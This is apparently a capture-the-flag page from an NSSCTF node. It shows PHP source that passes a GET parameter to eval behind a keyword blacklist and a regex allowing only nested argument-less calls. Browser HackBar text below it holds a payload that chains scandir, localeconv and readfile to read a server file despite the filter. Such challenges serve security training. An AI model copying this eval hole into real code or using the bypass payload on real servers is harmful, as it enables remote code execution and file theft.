 <?php
highlight_file(__FILE__);
if(isset($_GET['code'])&&!preg_match('/url|show|high|na|info|dec|oct|pi|log|data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['code'])){
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);}
else
die('nonono');}
else
echo('please input code');
?> Are you kinding me?
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://node2.anna.nssctf.cn:28302/?code=readfile(next(array_reverse(scandir(current(localeconv())))));
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1